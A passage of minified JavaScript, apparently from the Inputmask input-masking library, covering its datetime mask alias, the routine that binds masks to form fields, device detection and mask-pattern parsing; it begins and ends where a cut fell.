function(e,t,n){return t&&d(e.prototype,t),n&&d(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(function e(t,n,i,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.mask=t,this.format=n,this.opts=i,this.inputmask=a,this._date=new Date(1,0,1),this.initDateObject(t,this.opts,this.inputmask)},[{key:"date",get:function(){return void 0===this._date&&(this._date=new Date(1,0,1),this.initDateObject(void 0,this.opts,this.inputmask)),this._date}},{key:"initDateObject",value:function(e,t,n){var i,a=-1;for(M(t).lastIndex=0;i=M(t).exec(this.format);)if(i.index>=a){var r=/\d+$/.exec(i[0]),o=r?i[0][0]+"x":i[0],l=void 0;if(void 0!==e){if(r){var c=M(t).lastIndex,u=D.call(n,i.index,t,n&&n.maskset);M(t).lastIndex=c,l=e.slice(0,e.indexOf(u.nextMatch[0]))}else{for(var f=i[0][0],p=i.index;n&&(t.placeholder["".concat(i.index,"'").concat(s.getTest.call(n,p).match.placeholder)]||s.getTest.call(n,p).match.placeholder)===f;)p++;a=p;var d=p-i.index;l=e.slice(0,d||O(o)&&O(o)[4]||o.length)}e=e.slice(l.length)}Object.prototype.hasOwnProperty.call(b,o)&&this.setValue(this,l,o,O(o)[2],O(o)[1])}}},{key:"setValue",value:function(e,t,n,i,a){if(void 0!==t)switch(i){case"ampm":e[i]=t,e["raw"+i]=t.replace(/\s/g,"_");break;case"month":if("MMM"===n||"MMMM"===n){e[i]=T("MMM"===n?k.monthNames.slice(0,12).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()})+1:k.monthNames.slice(12,24).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()})+1,2),e[i]="00"===e[i]?"":e[i].toString(),e["raw"+i]=e[i];break}default:e[i]=t.replace(/[^0-9]/g,"0"),e["raw"+i]=t.replace(/\s/g,"_")}if(void 0!==a){var r=e[i];("day"===i&&29===parseInt(r)||"month"===i&&2===parseInt(r))&&(29!==parseInt(e.day)||2!==parseInt(e.month)||""!==e.year&&void 0!==e.year||e._date.setFullYear(2012,1,29)),"day"===i&&(g=!0,0===parseInt(r)&&(r=1)),"month"===i&&(g=!0),"year"===i&&(g=!0,r.length<O(n)[4]&&(r=T(r,O(n)[4],!0))),(""!==r&&!isNaN(r)||"ampm"===i)&&a.call(e._date,r)}}},{key:"reset",value:function(){this._date=new Date(1,0,1)}},{key:"reInit",value:function(){this._date=void 0,this.date}}])}(),g=!1,y=(new Date).getFullYear(),k=r.default.prototype.i18n,b={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return T(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],M:["[1-9]|1[012]",function(e){var t=e?parseInt(e):0;return t>0&&t--,Date.prototype.setMonth.call(this,t)},"month",function(){return Date.prototype.getMonth.call(this)+1}],MM:["0[1-9]|1[012]",function(e){var t=e?parseInt(e):0;return t>0&&t--,Date.prototype.setMonth.call(this,t)},"month",function(){return T(Date.prototype.getMonth.call(this)+1,2)}],MMM:[k.monthNames.slice(0,12).join("|"),function(e){var t=k.monthNames.slice(0,12).findIndex(function(t){return e.toLowerCase()===t.toLowerCase()});return-1!==t&&Date.prototype.setMonth.call(this,t)},"month",function(){return k.monthNames.slice(0,12)[Date.prototype.getMonth.call(this)]}],MMMM:[k.monthNames.slice(12,24).join("|"),function(e){var t=k.monthNames.slice(12,24).findIndex(function(t){return e.toLowerCase()===t.toLowerCase()});return-1!==t&&Date.prototype.setMonth.call(this,t)},"month",function(){return k.monthNames.slice(12,24)[Date.prototype.getMonth.call(this)]}],yy:["[0-9]{2}",function(e){var t=(new Date).getFullYear().toString().slice(0,2);Date.prototype.setFullYear.call(this,"".concat(t).concat(e))},"year",function(){return T(Date.prototype.getFullYear.call(this),2)},2],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return T(Date.prototype.getFullYear.call(this),4)},4],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return T(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return T(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return T(Date.prototype.getHours.call(this),e)}}],m:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],mm:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return T(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return T(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return T(Date.prototype.getMilliseconds.call(this),3)},3],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return T(Date.prototype.getMilliseconds.call(this),2)},2],t:["[ap]",S,"ampm",w,1],tt:["[ap]m",S,"ampm",w,2],T:["[AP]",S,"ampm",w,1],TT:["[AP]M",S,"ampm",w,2],Z:[".*",void 0,"Z",function(){var e=this.toString().match(/\((.+)\)/)[1];e.includes(" ")&&(e=(e=e.replace("-"," ").toUpperCase()).split(" ").map(function(e){return c(e,1)[0]}).join(""));return e}],o:[""],S:[""]},x={D:"d",DD:"dd",DDD:"ddd",DDDD:"dddd",YY:"yy",YYYY:"yyyy",sss:"L"},P={isoDate:"yyyy-MM-dd",isoTime:"HH:mm:ss",isoDateTime:"yyyy-MM-dd\\THH:mm:ss",isoUtcDateTime:"UTC:yyyy-MM-dd\\THH:mm:ss\\Z"};function S(e){var t=this.getHours();e.toLowerCase().includes("p")?this.setHours(t+12):e.toLowerCase().includes("a")&&t>=12&&this.setHours(t-12)}function w(){var e=this.getHours();return(e=e||12)>=12?"PM":"AM"}function O(e){var t=x[e]||e,n=/\d+$/.exec(t);if(n&&void 0!==n[0]){var i=b[t[0]+"x"].slice("");return i[0]=i[0](n[0]),i[3]=i[3](n[0]),i}if(b[t])return b[t]}function M(e){if(!e.tokenizer){var t,n=[],i=[],a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=u(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,a=function(){};return{s:a,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){l=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(l)throw r}}}}(Object.keys(b).concat(Object.keys(x)));try{for(a.s();!(t=a.n()).done;){var r=t.value;if(/\.*x$/.test(r)){var o=r[0]+"\\d+";-1===i.indexOf(o)&&i.push(o)}else-1===n.indexOf(r[0])&&n.push(r[0])}}catch(e){a.e(e)}finally{a.f()}e.tokenizer="("+(i.length>0?i.join("|")+"|":"")+n.join("+|")+"+)+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function _(e,t,n){if(!g)return!0;if(void 0===e.rawday||!isFinite(e.rawday)&&new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day||"29"==e.day&&(!isFinite(e.rawyear)||void 0===e.rawyear||""===e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){var i=D.call(this,t.pos,n,this.maskset);if(i.targetMatch&&["yyyy","YYYY"].includes(i.targetMatch[0])&&t.pos-i.targetMatchIndex===2)return t.remove=t.pos+1,t}else if(2==e.date.getMonth()&&"30"==e.day&&void 0!==t.c)return e.day="03",e.date.setDate(3),e.date.setMonth(1),t.insert=[{pos:t.pos,c:"0"},{pos:t.pos+1,c:t.c}],t.caret=l.seekNext.call(this,t.pos+1),t;return!1}function j(e,t,n){var i,r,o="",l=0,s=!1,c={};for(M(n).lastIndex=0;i=M(n).exec(e);)if(i[0]===n.escapeChar)s=!0;else{if(void 0===t)if(!s&&(r=O(i[0])))o+="("+r[0]+")",n.placeholder&&""!==n.placeholder?(c[l]=n.placeholder[i.index%n.placeholder.length],c["".concat(i.index,"'").concat(n.placeholder[i.index%n.placeholder.length])]=i[0].charAt(0)):c[l]=i[0].charAt(0);else switch(i[0]){case"[":o+="(";break;case"]":o+=")?";break;default:o+=(0,a.escapeRegex)(i[0]),c[l]=i[0].charAt(0)}else if(!s&&(r=O(i[0])))if(r[3])o+=r[3].call(t.date);else r[2]&&void 0!==t["raw"+r[2]]?o+=t["raw"+r[2]]:o+=i[0];else o+=i[0];l++,s=!1}return void 0===t&&(n.placeholder=c),o}function T(e,t,n){for(e=String(e),t=t||2;e.length<t;)e=n?e+"0":"0"+e;return e}function E(e,t,n){return"string"==typeof e?new v(e,t,n,this):e&&"object"===p(e)&&Object.prototype.hasOwnProperty.call(e,"date")?e:void 0}function A(e,t){return j(t.inputFormat,{date:e},t)}function D(e,t,n){var i,a,r=this,o=0,l=0;for(M(t).lastIndex=0;a=M(t).exec(t.inputFormat);){var c=/\d+$/.exec(a[0]);if(c)l=parseInt(c[0]);else{for(var u=a[0][0],f=o;r&&(t.placeholder["".concat(a.index,"'").concat(s.getTest.call(r,f).match.placeholder)]||s.getTest.call(r,f).match.placeholder)===u;)f++;0===(l=f-o)&&(l=a[0].length)}if((o+=l)>=e+1){var p="";if(n&&n.tests[e]){var d=Object.keys(t.placeholder).filter(function(t){for(var i=a.index-1;i<o;i++)if(t==="".concat(i,"'").concat(n.tests[e][0].match.placeholder))return!0;return!1});p=d.length>0?t.placeholder[d[0]]:n.tests[e][0].match.placeholder}if(-1!==a[0].indexOf(p)){i=a,a=M(t).exec(t.inputFormat);break}}}return{targetMatchIndex:o-l,nextMatch:a,targetMatch:i}}r.default.extendAliases({datetime:{mask:function(e){if(e.numericInput=!1,b.S=k.ordinalSuffix.join("|"),e.inputFormat=P[e.inputFormat]||e.inputFormat,e.repeat&&(e.repeat=parseInt(e.repeat.toString()),e.repeat>0)){for(var t="",n=0;n<e.repeat;n++)t+=e.inputFormat;e.inputFormat=t,e.repeat=0}return e.displayFormat=P[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=P[e.outputFormat]||e.outputFormat||e.inputFormat,e.regex=j(e.inputFormat,void 0,e),e.min=E(e.min,e.inputFormat,e),e.max=E(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:null,outputFormat:null,min:null,max:null,skipOptionalPartCharacter:"",preValidation:function(e,t,n,i,a,r,o,l){if(l)return!0;if(isNaN(n)&&e[t]!==n){var s=D.call(this,t,a,r);if(s.nextMatch&&s.nextMatch[0]===n&&s.targetMatch[0].length>1){var c=O(s.targetMatch[0])[0];if(new RegExp(c).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,n,i,a,r,o,l){var c,u,f=this;if(o)return!0;if(!1===i&&((c=D.call(f,t+1,a,r)).targetMatch&&c.targetMatchIndex===t&&c.targetMatch[0].length>1&&void 0!==O(c.targetMatch[0])?u=O(c.targetMatch[0])[0]:(c=D.call(f,t+2,a,r)).targetMatch&&c.targetMatchIndex===t+1&&c.targetMatch[0].length>1&&void 0!==O(c.targetMatch[0])&&(u=O(c.targetMatch[0])),void 0!==u&&(t=c.targetMatchIndex,void 0!==r.validPositions[t+1]&&new RegExp(u).test(n+"0")?(e[t]=n,e[t+1]="0",i={pos:t+2,caret:t+1}):new RegExp(u).test("0"+n)&&(e[t]="0",e[t+1]=n,i={pos:t+2})),!1===i))return i;if(i.fuzzy&&(e=i.buffer,t=i.pos),(c=D.call(f,t,a,r)).targetMatch&&c.targetMatch[0]&&void 0!==O(c.targetMatch[0])){var p=O(c.targetMatch[0]);u=p[0];var d=e.slice(c.targetMatchIndex,c.targetMatchIndex+c.targetMatch[0].length);if(!1===new RegExp(u).test(d.join(""))&&2===c.targetMatch[0].length&&r.validPositions[c.targetMatchIndex]&&r.validPositions[c.targetMatchIndex+1]&&(r.validPositions[c.targetMatchIndex+1].input="0"),"year"==p[2])for(var h=s.getMaskTemplate.call(f,!1,1,void 0,!0),m=t+1;m<e.length;m++)e[m]=h[m],r.validPositions.splice(t+1,1)}var v=i,g=E.call(f,e.join(""),a.inputFormat,a);return v&&!isNaN(g.date.getTime())&&(a.prefillYear&&(v=function(e,t,n){if(e.year!==e.rawyear){var i=y.toString(),a=e.rawyear.replace(/[^0-9]/g,""),r=i.slice(0,a.length),o=i.slice(a.length);if(2===a.length&&a===r){var l=new Date(y,e.month-1,e.day);e.day==l.getDate()&&(!n.max||n.max.date.getTime()>=l.getTime())&&(e.date.setFullYear(y),e.year=i,t.insert=[{pos:t.pos+1,c:o[0]},{pos:t.pos+2,c:o[1]}])}}return t}(g,v,a)),v=function(e,t,n,i){if(!t)return t;if(t&&n.min&&!isNaN(n.min.date.getTime())){var a;for(e.reset(),M(n).lastIndex=0;a=M(n).exec(n.inputFormat);){var r;if((r=O(a[0]))&&r[3]){for(var o=r[1],l=e[r[2]],s=n.min[r[2]],c=n.max?n.max[r[2]]:s+1,u=[],f=!1,p=0;p<s.length;p++)void 0!==i.validPositions[p+a.index]||f?(u[p]=l[p],f=f||l[p]>s[p]):(p+a.index==0&&l[p]<s[p]?(u[p]=l[p],f=!0):u[p]=s[p],"year"===r[2]&&l.length-1==p&&s!=c&&(u=(parseInt(u.join(""))+1).toString().split("")),"ampm"===r[2]&&s!=c&&n.min.date.getTime()>e.date.getTime()&&(u[p]=c[p]));o.call(e._date,u.join(""))}}t=n.min.date.getTime()<=e.date.getTime(),e.reInit()}return t&&n.max&&(isNaN(n.max.date.getTime())||(t=n.max.date.getTime()>=e.date.getTime())),t}(g,v=_.call(f,g,v,a),a,r)),void 0!==t&&v&&i.pos!==t?{buffer:j(a.inputFormat,g,a).split(""),refreshFromBuffer:{start:t,end:i.pos},pos:void 0!==i.caret?i.caret:i.pos}:v},onKeyDown:function(e,t,n,i){e.ctrlKey&&e.key===o.keys.ArrowRight&&(this.inputmask._valueSet(A(new Date,i)),m(this).trigger("setvalue"))},onUnMask:function(e,t,n){return t?j(n.outputFormat,E.call(this,e,n.inputFormat,n),n):t},casing:function(e,t,n,i){if(0==t.nativeDef.indexOf("[ap]"))return e.toLowerCase();if(0==t.nativeDef.indexOf("[AP]"))return e.toUpperCase();var a=s.getTest.call(this,[n-1]);return 0==a.match.def.indexOf("[AP]")||0===n||a&&a.input===String.fromCharCode(o.keyCode.Space)||a&&a.match.def===String.fromCharCode(o.keyCode.Space)||t.static&&t.def===t.def.toUpperCase()?e.toUpperCase():e.toLowerCase()},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=A(e,t)),e},insertMode:!1,insertModeVisual:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric",prefillYear:!0}})},4240:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e=this,t=this.opts,n=this.el,c=this.dependencyLib;r.EventRuler.off(n);var u=function(t,n){var i=t.getAttribute("type"),a="input"===t.tagName.toLowerCase()&&n.supportsInputType.includes(i)||t.isContentEditable||"textarea"===t.tagName.toLowerCase();if(!a)if("input"===t.tagName.toLowerCase()){var s=document.createElement("input");s.setAttribute("type",i),a="text"===s.type,s=null}else a="partial";return!1!==a?function(t){var i,a;function s(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==l.getLastValidPosition.call(e)||!0!==n.nullable?this.getRootNode().activeElement===this&&n.clearMaskOnLostFocus?(e.isRTL?o.clearOptionalTail.call(e,l.getBuffer.call(e).slice()).reverse():o.clearOptionalTail.call(e,l.getBuffer.call(e).slice())).join(""):i.call(this):"":i.call(this)}function u(e){a.call(this,e),this.inputmask&&(0,o.applyInputValue)(this,e)}if(!t.inputmask.__valueGet){if(!0!==n.noValuePatching){if(Object.getOwnPropertyDescriptor){var f=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):void 0;f&&f.get&&f.set?(i=f.get,a=f.set,Object.defineProperty(t,"value",{get:s,set:u,configurable:!0})):"input"!==t.tagName.toLowerCase()&&(i=function(){return this.textContent},a=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:s,set:u,configurable:!0}))}else document.__lookupGetter__&&t.__lookupGetter__("value")&&(i=t.__lookupGetter__("value"),a=t.__lookupSetter__("value"),t.__defineGetter__("value",s),t.__defineSetter__("value",u));t.inputmask.__valueGet=i,t.inputmask.__valueSet=a}t.inputmask._valueGet=function(t){return e.isRTL&&!0!==t?i.call(this.el).split("").reverse().join(""):i.call(this.el)},t.inputmask._valueSet=function(t,n){a.call(this.el,null==t?"":!0!==n&&e.isRTL?t.split("").reverse().join(""):t)},void 0===i&&(i=function(){return this.value},a=function(e){this.value=e},function(t){if(c.valHooks&&(void 0===c.valHooks[t]||!0!==c.valHooks[t].inputmaskpatch)){var i=c.valHooks[t]&&c.valHooks[t].get?c.valHooks[t].get:function(e){return e.value},a=c.valHooks[t]&&c.valHooks[t].set?c.valHooks[t].set:function(e,t){return e.value=t,e};c.valHooks[t]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var a=i(t);return-1!==l.getLastValidPosition.call(e,void 0,void 0,t.inputmask.maskset.validPositions)||!0!==n.nullable?a:""}return i(t)},set:function(e,t){var n=a(e,t);return e.inputmask&&(0,o.applyInputValue)(e,t),n},inputmaskpatch:!0}}}(t.type),function(e){r.EventRuler.on(e,"mouseenter",function(){var e=this,t=e.inputmask._valueGet(!0);t!=(e.inputmask.isRTL?l.getBuffer.call(e.inputmask).slice().reverse():l.getBuffer.call(e.inputmask)).join("")&&(0,o.applyInputValue)(e,t)})}(t))}}(t):t.inputmask=void 0,a}(n,t);if(!1!==u){e.originalPlaceholder=n.placeholder,e.maxLength=void 0!==n?n.maxLength:void 0,-1===e.maxLength&&(e.maxLength=void 0),"inputMode"in n&&null===n.getAttribute("inputmode")&&(n.inputMode=t.inputmode,n.setAttribute("inputmode",t.inputmode)),!0===u&&(t.showMaskOnFocus=t.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(n.autocomplete),i.iphone&&(t.insertModeVisual=!1,n.setAttribute("autocorrect","off")),r.EventRuler.on(n,"submit",a.EventHandlers.submitEvent),r.EventRuler.on(n,"reset",a.EventHandlers.resetEvent),r.EventRuler.on(n,"blur",a.EventHandlers.blurEvent),r.EventRuler.on(n,"focus",a.EventHandlers.focusEvent),r.EventRuler.on(n,"invalid",a.EventHandlers.invalidEvent),r.EventRuler.on(n,"click",a.EventHandlers.clickEvent),r.EventRuler.on(n,"mouseleave",a.EventHandlers.mouseleaveEvent),r.EventRuler.on(n,"mouseenter",a.EventHandlers.mouseenterEvent),r.EventRuler.on(n,"paste",a.EventHandlers.pasteEvent),r.EventRuler.on(n,"cut",a.EventHandlers.cutEvent),r.EventRuler.on(n,"complete",t.oncomplete),r.EventRuler.on(n,"incomplete",t.onincomplete),r.EventRuler.on(n,"cleared",t.oncleared),!0!==t.inputEventOnly&&r.EventRuler.on(n,"keydown",a.EventHandlers.keyEvent),(i.mobile||t.inputEventOnly)&&n.removeAttribute("maxLength"),r.EventRuler.on(n,"input",a.EventHandlers.inputFallBackEvent)),r.EventRuler.on(n,"setvalue",a.EventHandlers.setValueEvent),void 0===e.applyMaskHook||e.applyMaskHook(),l.getBufferTemplate.call(e).join(""),e.undoValue=e._valueGet(!0);var f=n.getRootNode().activeElement;if(""!==n.inputmask._valueGet(!0)||!1===t.clearMaskOnLostFocus||f===n){(0,o.applyInputValue)(n,n.inputmask._valueGet(!0));var p=l.getBuffer.call(e).slice();!1===s.isComplete.call(e,p)&&t.clearIncomplete&&l.resetMaskSet.call(e,!1),t.clearMaskOnLostFocus&&f!==n&&(-1===l.getLastValidPosition.call(e)?p=[]:o.clearOptionalTail.call(e,p)),(!1===t.clearMaskOnLostFocus||t.showMaskOnFocus&&f===n||""!==n.inputmask._valueGet(!0))&&(0,o.writeBuffer)(n,p),f===n?l.caret.call(e,n,l.seekNext.call(e,l.getLastValidPosition.call(e))):l.caret.call(e,n,0)}}};var i=n(4351),a=n(6047),r=n(4136),o=n(1507),l=n(7539),s=n(7687)},4351:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.mobile=t.iphone=t.ie=void 0;var i,a=(i=n(6266))&&i.__esModule?i:{default:i};var r=a.default.navigator&&a.default.navigator.userAgent||"";t.ie=r.indexOf("MSIE ")>0||r.indexOf("Trident/")>0,t.mobile=a.default.navigator&&a.default.navigator.userAgentData&&a.default.navigator.userAgentData.mobile||a.default.navigator&&a.default.navigator.maxTouchPoints||"ontouchstart"in a.default,t.iphone=/iphone/i.test(r)},4424:function(t){t.exports=e},4507:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.analyseMask=function(e,t,n){var i,a,s,c,u,f,p=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,d=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,h=new o.default,m=[],v=[],g=!1,y=!1;function k(e,i,a){a=void 0!==a?a:e.matches.length;var o=e.matches[a-1],s=n.casing?"i":"";if(t)0===i.indexOf("[")||g&&/\\d|\\s|\\w|\\p/i.test(i)||"."===i?(/\\p\{.*}/i.test(i)&&(s+="u"),e.matches.splice(a++,0,{fn:new RegExp(i,s),static:!1,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==i,casing:null,def:i,placeholder:"object"===l(n.placeholder)?n.placeholder[h.matches.length]:void 0,nativeDef:i})):(g&&(i=i[i.length-1]),i.split("").forEach(function(t,i){o=e.matches[a-1],e.matches.splice(a++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||t)?new RegExp("["+(n.staticDefinitionSymbol||t)+"]",s):null,static:!0,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==t&&!0!==o.static,casing:null,def:n.staticDefinitionSymbol||t,placeholder:void 0!==n.staticDefinitionSymbol?t:"object"===l(n.placeholder)?n.placeholder[h.matches.length]:void 0,nativeDef:(g?"'":"")+t})})),g=!1;else{var c=n.definitions&&n.definitions[i]||n.usePrototypeDefinitions&&r.default.prototype.definitions[i];c&&!g?("string"==typeof c.validator&&/\\p\{.*}/i.test(c.validator)&&(s+="u"),e.matches.splice(a++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,s):new function(){this.test=c.validator}:/./,static:c.static||!1,optionality:c.optional||!1,defOptionality:c.optional||!1,newBlockMarker:void 0===o||c.optional?"master":o.def!==(c.definitionSymbol||i),casing:c.casing,def:c.definitionSymbol||i,placeholder:c.placeholder,nativeDef:i,generated:c.generated})):(e.matches.splice(a++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||i)?new RegExp("["+(n.staticDefinitionSymbol||i)+"]",s):null,static:!0,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==i&&!0!==o.static,casing:null,def:n.staticDefinitionSymbol||i,placeholder:void 0!==n.staticDefinitionSymbol?i:void 0,nativeDef:(g?"'":"")+i}),g=!1)}}function b(){if(m.length>0){if(k(c=m[m.length-1],a),c.isAlternator){u=m.pop();for(var e=0;e<u.matches.length;e++)u.matches[e].isGroup&&(u.matches[e].isGroup=!1);m.length>0?(c=m[m.length-1]).matches.push(u):h.matches.push(u)}}else k(h,a)}function x(e){var t=new o.default(!0);return t.openGroup=!1,t.matches=e,t}function P(){if((s=m.pop()).openGroup=!1,void 0!==s)if(m.length>0){if((c=m[m.length-1]).matches.push(s),c.isAlternator){u=m.pop();for(var e=0;e<u.matches.length;e++)u.matches[e].isGroup=!1,u.matches[e].alternatorGroup=!1;m.length>0?(c=m[m.length-1]).matches.push(u):h.matches.push(u)}}else h.matches.push(s);else b()}function S(e){var t=e.pop();return t.isQuantifier&&(t=x([e.pop(),t])),t}t&&(n.optionalmarker[0]=void 0,n.optionalmarker[1]=void 0);for(;i=t?d.exec(e):p.exec(e);){if(a=i[0],t){switch(a.charAt(0)){case"?":a="{0,1}";break;case"+":case"*":a="{"+a+"}";break;case"|":if(0===m.length){var w=x(h.matches);w.openGroup=!0,m.push(w),h.matches=[],y=!0}}switch(a){case"\\d":a="[0-9]";break;case"\\p":a+=d.exec(e)[0],a+=d.exec(e)[0]}}if(g)b();else switch(a.charAt(0)){case"$":case"^":t||b();break;case n.escapeChar:g=!0,t&&b();break;case n.optionalmarker[1]:case n.groupmarker[1]:P();break;case n.optionalmarker[0]:m.push(new o.default(!1,!0));break;case n.groupmarker[0]:m.push(new o.default(!0));break;case n.quantifiermarker[0]:var O=new o.default(!1,!1,!0),M=(a=a.replace(/[{}?]/g,"")).split("|"),_=M[0].split(","),j=isNaN(_[0])?_[0]:parseInt(_[0]),T=1===_.length?j:isNaN(_[1])?_[1]:parseInt(_[1]),E=isNaN(M[1])?M[1]:parseInt(M[1]);"*"!==j&&"+"!==j||(j="*"===T?0:1),O.quantifier={min:j,max:T,jit:E};var A=m.length>0?m[m.length-1].matches:h.matches;(i=A.pop()).isGroup||(i=x([i])),A.push(i),A.push(O);break;case n.alternatormarker:if(m.length>0){var D=(c=m[m.length-1]).matches[c.matches.length-1];f=c.openGroup&&(void 0===D.matches||!1===D.isGroup&&!1===D.isAlternator)?m.pop():S(c.matches)}else f=S(h.matches);if(f.isAlternator)m.push(f);else if(f.alternatorGroup?(u=m.pop(),f.alternatorGroup=!1):u=new o.default(!1,!1,!1,!0),u.matches.push(f),m.push(u),f.openGroup){f.openGroup=!1;var C=new o.default(!0);C.alternatorGroup=!0,m.push(C)}break;default:b()}}y&&P();for(;m.length>0;)s=m.pop(),h.matches.push(s);h.matches.length>0&&(!function e(i){i&&i.matches&&i.matches.forEach(function(a,r){var o=i.matches[r+1];(void 0===o||void 0===o.matches||!1===o.isQuantifier)&&a&&a.isGroup&&(a.isGroup=!1,t||(k(a,n.groupmarker[0],0),!0!==a.openGroup&&k(a,n.groupmarker[1]))),e(a)})}(h),v.push(h));(n.numericInput||n.isRTL)&&function e(t){function i(e){return e===n.optionalmarker[0]?e=n.optionalmarker[1]:e===n.optionalmarker[1]?e=n.optionalmarker[0]:e===n.groupmarker[0]?e=n.groupmarker[1]:e===n.groupmarker[1]&&(e=n.groupmarker[0]),e}for(var a in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,a)){var r=parseInt(a);if(t.matches[a].isQuantifier&&t.matches[r+1]&&t.matches[r+1].isGroup){var o=t.matches[a];t.matches.splice(a,1),t.matches.splice(r+1,0,o)}void 0!==t.matches[a].matches?t.matches[a]=e(t.matches[a]):t.matches[a]=i(t.matches[a])}return t}(v[0]);return v},t.generateMaskSet=function(e,t){var n;function o(e,t){var n=t.repeat,i=t.groupmarker,r=t.quantifiermarker,o=t.keepStatic;if(n>0||"*"===n||"+"===n){var l="*"===n?0:"+"===n?1:n;if(l!==n)e=i[0]+e+i[1]+r[0]+l+","+n+r[1];else for(var c=e,u=1;u<l;u++)e+=c}if(!0===o){var f=e.match(new RegExp("(.)\\[([^\\]]*)\\]","g"));f&&f.forEach(function(t,n){var i,r,o=t.split("["),l=(r=2,function(e){if(Array.isArray(e))return e}(i=o)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(i,r)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(i,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),c=l[0],u=l[1];u=u.replace("]",""),e=e.replace(new RegExp("".concat((0,a.escapeRegex)(c),"\\[").concat((0,a.escapeRegex)(u),"\\]")),c.charAt(0)===u.charAt(0)?"(".concat(c,"|").concat(c).concat(u,")"):"".concat(c,"[").concat(u,"]"))})}return 